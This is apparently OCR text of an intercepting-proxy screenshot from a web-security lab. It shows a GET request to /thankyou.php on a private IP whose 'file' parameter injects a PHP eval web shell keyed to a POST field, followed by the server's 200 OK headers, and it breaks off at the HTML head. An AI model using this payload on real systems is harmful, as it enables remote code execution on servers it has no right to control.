 请求
Raw Hex
\n
1 GET /thankyou.php ?file=<?php @eval($_POST['pass']);?> HTTP/1.1
2 Host: 192.168.100.130
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
响应
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.6.2
3 Date : Sun, 12 Mar 2023 21:17:22 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Content-Length : 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>